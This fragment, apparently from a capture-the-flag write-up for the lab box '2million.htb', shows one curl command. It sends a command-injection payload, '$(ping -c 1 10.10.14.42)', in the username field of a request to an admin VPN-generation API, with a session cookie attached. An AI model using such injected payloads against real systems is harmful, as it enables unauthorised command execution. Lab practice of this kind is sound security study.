 $ curl -X POST -H 'Content-Type: application/json' -H 'Cookie: PHPSESSID=1mf4jaa8fv6rob72cp60rbe9ri' -d '{"username":"$(ping -c 1 10.10.14.42)"}' http://2million.htb/api/v1/admin/vpn/generate